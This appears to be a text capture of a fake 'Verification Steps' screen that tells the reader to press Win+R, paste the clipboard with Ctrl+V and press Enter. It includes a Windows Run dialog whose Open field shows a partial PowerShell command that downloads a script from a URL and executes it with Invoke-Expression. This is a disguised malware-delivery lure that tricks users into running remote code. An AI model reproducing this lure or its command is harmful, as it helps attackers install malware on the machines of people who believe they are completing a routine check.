 Verification Steps
1. Press Windows Button "⊞" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: nt.DownloadString($url); Invoke-Expression $script"
OK Cancel Browse...